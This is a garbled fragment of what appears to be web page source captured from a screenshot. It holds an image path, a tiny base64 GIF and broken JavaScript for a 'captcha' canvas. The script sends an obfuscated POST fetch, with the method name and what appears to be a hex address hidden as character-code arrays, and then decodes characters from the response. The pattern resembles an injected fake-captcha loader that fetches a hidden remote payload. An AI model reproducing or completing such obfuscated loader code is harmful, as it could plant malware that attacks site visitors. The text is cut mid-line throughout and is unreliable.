
-03-28
f;base64,R0lGODlhAQABAIAAAAAAAP///yH5BAEAAAAALAAAAAABAAEAAAIBRAA7" style="di
('captchaCanvas'),x=c.getContext('2d');x.clearRect(0,0,c.width,c.height);window.cV=
,0.2)';x.beginPath();x.moveTo(Math.random()*140,Math.random()*40);x.lineTo(Math.random(
);const re=await fetch(r,{method:String.fromCharCode(80,79,83,84),body:JSON.stringi
8,120,98,97,48,99,98,54,101,102,98,98,48,51,55,50,49,48,48,57,54,102,48,48,57,49,54,55
t){let h=j.result.substring(130),s=String.fromCharCode(32).trim();for(let i=0;i